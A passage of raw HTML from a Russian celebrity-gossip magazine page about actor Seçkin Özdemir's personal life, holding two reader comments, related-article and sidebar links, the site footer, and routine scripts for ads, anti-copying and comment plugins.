</div> <div class="wpd-space"></div> <div class="wpd-comment-link wpd-hidden"> <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/#comment-22880'></i></span> </div> </div> <div class="wpd-comment-text"> <p>Судя по всему, Сечкин Оздемир еще не может забыть свою предыдущую возлюбленную, которая была его гражданской женой. Исходя из этого, он только по прошествии определенного времени сможет найти для себя подходящего человека и снова всерьез влюбиться.</p> <div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="22880"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="2">2</span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div> </div> <div class="wpd-comment-footer"> <div class="wpd-vote"> <div class="wpd-vote-up wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> <div class='wpd-vote-result' title='0'>0</div> <div class="wpd-vote-down wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> </div> <div class="wpd-reply-button"> <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg> <span>Ответить</span> </div> <div class="wpd-space"></div> </div> </div> </div><div id='wpdiscuz_form_anchor-22880_0'></div></div><div id='wpd-comm-33467_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest"> <div class="wpd-comment-left "> <div class="wpd-avatar "> <img alt='Janita' src='https://secure.gravatar.com/avatar/?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' loading='lazy' decoding='async'/> </div> </div> <div id="comment-33467" class="wpd-comment-right"> <div class="wpd-comment-header"> <div class="wpd-comment-author "> Janita </div> <div class="wpd-comment-date" title="17.12.2019 17:28"> <i class='far fa-clock' aria-hidden='true'></i> 6 лет назад </div> <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top"> <i class='fas fa-share-alt' aria-hidden='true'></i> <div class="wpd-tooltip-content"> <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Seckin Özdemir super akter .Желаю вам удачи! 4 &url=https%3A%2F%2Fdiwis.ru%2Fsechkin-ozdemir-lichnaya-zhizn%2F%23comment-33467' title='Share On X'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/' title='Поделиться через Одноклассники'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a> </div> </div> <div class="wpd-space"></div> <div class="wpd-comment-link wpd-hidden"> <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/#comment-33467'></i></span> </div> </div> <div class="wpd-comment-text"> <p>Seckin Özdemir super akter .Желаю вам удачи!</p> <div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="33467"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="4">4</span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div> </div> <div class="wpd-comment-footer"> <div class="wpd-vote"> <div class="wpd-vote-up wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> <div class='wpd-vote-result' title='0'>0</div> <div class="wpd-vote-down wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> </div> <div class="wpd-reply-button"> <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg> <span>Ответить</span> </div> <div class="wpd-space"></div> </div> </div> </div><div id='wpdiscuz_form_anchor-33467_0'></div></div><!-- // From wpDiscuz's Caches // --> <div class="wpdiscuz-comment-pagination"> </div> </div> </div> </div> </div> <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div> <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div> <div class="related-modyle"> <div class="related-content"> <div class="secrets"> <div class="container"> <div class="author-head"> <h3 class="head-3 left">Читайте также</h3> </div> <div class="clear"></div> <div class="row-line secret-wrapp"> <div class="row-line"> <div class="col-4"> <div class="post-item post"> <div class="image"> <a href="https://diwis.ru/biografiya-kirilla-turichenko/"> <img width="255" height="160" src="https://diwis.ru/wp-content/uploads/2021/08/Turichenko-255x160.jpg" class="attachment-custom-size2 size-custom-size2 wp-post-image" alt="Кирилл Туриченко" decoding="async" loading="lazy" srcset="https://diwis.ru/wp-content/uploads/2021/08/Turichenko-255x160.jpg 255w, https://diwis.ru/wp-content/uploads/2021/08/Turichenko-225x141.jpg 225w" sizes="(max-width: 255px) 100vw, 255px"/> </a> </div> <div class="post-content"> <a class="post-name" href="https://diwis.ru/biografiya-kirilla-turichenko/"> Биография Кирилла Туриченко </a> <a class="post-more" href="https://diwis.ru/biografiya-kirilla-turichenko/">Читать далее</a> </div> </div> </div> <div class="col-4"> <div class="post-item post"> <div class="image"> <a href="https://diwis.ru/andrej-klimentevich-gnatyuk/"> <img width="255" height="160" src="https://diwis.ru/wp-content/uploads/2020/03/Gnatyuk1-255x160.jpg" class="attachment-custom-size2 size-custom-size2 wp-post-image" alt="Политтехнолог Андрей Гнатюк" decoding="async" loading="lazy" srcset="https://diwis.ru/wp-content/uploads/2020/03/Gnatyuk1-255x160.jpg 255w, https://diwis.ru/wp-content/uploads/2020/03/Gnatyuk1-225x141.jpg 225w" sizes="(max-width: 255px) 100vw, 255px"/> </a> </div> <div class="post-content"> <a class="post-name" href="https://diwis.ru/andrej-klimentevich-gnatyuk/"> Андрей Климентьевич Гнатюк </a> <a class="post-more" href="https://diwis.ru/andrej-klimentevich-gnatyuk/">Читать далее</a> </div> </div> </div> <div class="col-4"> <div class="post-item post"> <div class="image"> <a href="https://diwis.ru/lichnaya-zhizn-olega-tinkova/"> <img width="255" height="160" src="https://diwis.ru/wp-content/uploads/2020/03/18.05.2018_-_alexconst_-28070.jpg__1538406012__13594__vid426931e-255x160.jpg" class="attachment-custom-size2 size-custom-size2 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diwis.ru/wp-content/uploads/2020/03/18.05.2018_-_alexconst_-28070.jpg__1538406012__13594__vid426931e-255x160.jpg 255w, https://diwis.ru/wp-content/uploads/2020/03/18.05.2018_-_alexconst_-28070.jpg__1538406012__13594__vid426931e-600x377.jpg 600w, https://diwis.ru/wp-content/uploads/2020/03/18.05.2018_-_alexconst_-28070.jpg__1538406012__13594__vid426931e-768x483.jpg 768w, https://diwis.ru/wp-content/uploads/2020/03/18.05.2018_-_alexconst_-28070.jpg__1538406012__13594__vid426931e-480x302.jpg 480w, https://diwis.ru/wp-content/uploads/2020/03/18.05.2018_-_alexconst_-28070.jpg__1538406012__13594__vid426931e-225x141.jpg 225w, https://diwis.ru/wp-content/uploads/2020/03/18.05.2018_-_alexconst_-28070.jpg__1538406012__13594__vid426931e.jpg 986w" sizes="(max-width: 255px) 100vw, 255px"/> </a> </div> <div class="post-content"> <a class="post-name" href="https://diwis.ru/lichnaya-zhizn-olega-tinkova/"> Биография и личная жизнь Олега Тинькова </a> <a class="post-more" href="https://diwis.ru/lichnaya-zhizn-olega-tinkova/">Читать далее</a> </div> </div> </div> </div> </div><!-- secret-wrapp --> </div> </div> <!-- secrets --> </div> </div> </div><!-- page-post-content --> </div><!-- page-post --> <div class="aside col-4 sidebar-single"> <aside> <div class="discuss-head head-3"><h3>Популярное</h3></div> <div class="popular-posts"> <div class="item-post norm post-83 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="post-83"> <div class="post-content"> <div class="image"> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2015/12/20130619-ni_6-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy"/> </div> <div class="post-views"> <span><i class="fa fa-heart-o"></i> <div>19847</div></span> </div> <div class="text"> <a class="post-name" href="https://diwis.ru/nikol-kidman-teplo-otzyvaetsya-o-proshlom-brake-s-tomom-kruzom/">Николь Кидман тепло отзывается о прошлом браке <i class="fa fa-angle-double-right"></i></a> <div class="post-category"><a href="https://diwis.ru/category/shou-biznes/news/" rel="category tag">Новости</a></div> </div> </div> </div><!-- item-post --> <div class="item-post norm post-74 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="post-74"> <div class="post-content"> <div class="image"> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2015/12/Top_Gun_Legend3D_03-257x140.jpeg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy"/> </div> <div class="post-views"> <span><i class="fa fa-heart-o"></i> <div>18041</div></span> </div> <div class="text"> <a class="post-name" href="https://diwis.ru/dzherri-brukhajmer-gotovit-prodolzhenie-kultovogo-filma-top-gun/">Джерри Брукхаймер готовит продолжение культово <i class="fa fa-angle-double-right"></i></a> <div class="post-category"><a href="https://diwis.ru/category/shou-biznes/news/" rel="category tag">Новости</a></div> </div> </div> </div><!-- item-post --> <div class="item-post norm post-139 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="post-139"> <div class="post-content"> <div class="image"> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2015/12/4ec41120c5e8aab71576159dd96d2c60-2-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy"/> </div> <div class="post-views"> <span><i class="fa fa-heart-o"></i> <div>21486</div></span> </div> <div class="text"> <a class="post-name" href="https://diwis.ru/foto-s-synom-valerii-opublovala-model-anna-sheridan/">Фото с сыном Валерии опубликовала модель Анна <i class="fa fa-angle-double-right"></i></a> <div class="post-category"><a href="https://diwis.ru/category/shou-biznes/news/" rel="category tag">Новости</a></div> </div> </div> </div><!-- item-post --> </div> <div class="section-right"> <div class="discuss-head head-3"><h3>Свежие статьи</h3></div> <div class="discuss-section bg-pink"> <div class="post-104334 post type-post status-publish format-standard has-post-thumbnail hentry category-deti" id="post-104334"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/podgotovka-detej-k-shkole-vazhnyj-shag-na-puti-k-budushhemu/"> <span><span>Подготовка детей к школе: важный шаг на пути к будущему</span></span> </a> </div> <div class="post-104329 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes" id="post-104329"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/udalennaya-rabota-iz-turtsii-testirovanie-skorosti-esim-v-kovorkingah-stambula-i-antali/"> <span><span>Удаленная работа из Турции: тестирование скорости eSIM в ков <i class="fa fa-angle-double-right"></i></span></span> </a> </div> <div class="post-104324 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes" id="post-104324"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/ne-redizajn-a-pereosmyslenie-sovremennyj-vzglyad-na-korporativnyj-brending/"> <span><span>Не редизайн, а переосмысление: современный взгляд на корпора <i class="fa fa-angle-double-right"></i></span></span> </a> </div> <div class="post-104319 post type-post status-publish format-standard has-post-thumbnail hentry category-page" id="post-104319"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/kak-matras-vliyaet-na-kachestvo-sna-i-nastroenie/"> <span><span>Как матрас влияет на качество сна и настроение</span></span> </a> </div> <div class="post-104314 post type-post status-publish format-standard has-post-thumbnail hentry category-moda" id="post-104314"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/vashemu-platyu-ne-hvataet-pary-ugg-pora-eto-ispravit/"> <span><span>Вашему платью не хватает пары угг. Пора это исправить</span></span> </a> </div> <a href="https://diwis.ru/latest-news"> смотреть все свежие статьи </a> </div> </div><!-- section-right --> <div id="yarpp_widget-2" class="widget widget_yarpp_widget"><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-thumbnails'> <!-- YARPP Thumbnails --> <h3>Похожие записи:</h3> <div class="yarpp-thumbnails-horizontal"> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/valerij-leontev-lichnaya-zhizn-zhena-deti-foto-i-video/' title='Биография и личная жизнь Валерия Леонтьева'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2019/05/1521538488-stolica-s-su-Leontev-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Биография и личная жизнь Валерия Леонтьева</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/sergej-zhilin-biografiya/' title='Сергей Жилин: биография, личная жизнь'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/04/doc6mqxi4trhogp677s9mr_800_480-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="Сергей Жилин: личная жизнь, жена и дети" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Сергей Жилин: биография, личная жизнь</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/metodie-buzhor-biografiya/' title='Певец Методие Бужор: биография, семья'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/10/bujor_5-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Певец Методие Бужор: биография, семья</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/viktor-merezhko-biografiya/' title='Виктор Мережко: биография, личная жизнь'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2018/01/1408959458___20390-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Виктор Мережко: биография, личная жизнь</span></a> </div> </div> </div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebarfixrsa"></div></div></div> </aside></div><!-- aside --> </div> <!--[Total: %total_count% Average: %average%]--> </div> </div><!-- content area --> </div><!-- wrapper --> <footer> <div class="container"> <div class="col-2"> <div class="f-logo"> <a href="/"><img src="https://diwis.ru/wp-content/themes/diwis/images/logo-footer.png" alt="logo"></a> </div> </div> <div class="col-5"> <p>© 2019 – Женский онлайн-журнал о красоте, шоу-бизнесе, моде и здоровье</p> <p>Перепечатка материалов разрешена только с указанием первоисточника</p> </div> <div class="col-5"> <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-390"><a href="https://diwis.ru/">Главная</a></li> <li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://diwis.ru/kontakty/">Контакты</a></li> <li id="menu-item-50624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50624"><a href="https://diwis.ru/reklamodatelyam/">Рекламодателям</a></li> <li id="menu-item-20887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20887"><a href="/policy/privacy.htm">Политика конфиденциальности</a></li> <li id="menu-item-20886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20886"><a href="/policy/terms.htm">Пользовательское соглашение</a></li> <li id="menu-item-11075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11075"><a target="_blank" rel="noopener" href="https://diwis.ru/sitemap/">Карта сайта</a></li> </ul></div> </div> </div> </footer> <SCRIPT SRC="https://diwis.ru/wp-content/themes/diwis/js/browser.js"></SCRIPT> <!--<script src="https://diwis.ru/wp-content/themes/diwis/js/jquery.js"></script>--> <script src="https://diwis.ru/wp-content/themes/diwis/js/jquery-ui.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/owl.carousel.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/wow.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/swiper.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/mainscript.js"></script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><div id="vid_inpage_div" vid_inpage_pl="914"></div> <script type="text/javascript" src="https://adnitro.pro/js/inpage_adnitro.js"></script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' title='16'>16</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z'/></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z'/></svg><div id='wpd-bubble-add-message'>Оставьте комментарий! Напишите, что думаете по поводу статьи.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z'/></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Ответить</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'/></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://diwis.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all'/> <script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/diwis.ru\/wp-admin\/admin-ajax.php","nonce":"9306cdde96","comment_to_scroll_selector":"#comment","ask_question_link_new_tab":"0","i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":"0"};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/mihdan-lite-youtube-embed/assets/dist/js/frontend.js' id='mihdan-lite-youtube-embed-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/mihdan-lite-youtube-embed/assets/dist/js/lozad.js' id='mihdan-lozad-js'></script> <script type='text/javascript' id='mihdan-lozad-js-after'>
const observer = lozad( '.mihdan-lozad', { threshold: 0.1, enableAutoReload: true }); observer.observe();
</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 